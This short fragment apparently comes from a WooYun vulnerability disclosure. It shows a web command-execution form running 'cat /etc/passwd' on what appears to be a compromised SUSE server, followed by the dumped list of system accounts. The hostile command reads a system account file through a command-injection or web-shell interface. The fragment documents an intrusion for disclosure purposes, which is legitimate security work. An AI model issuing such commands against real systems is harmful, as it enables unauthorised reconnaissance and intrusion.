 CMD:
cat /etc/passwd
Execute
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/bash
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
www.wooyun.org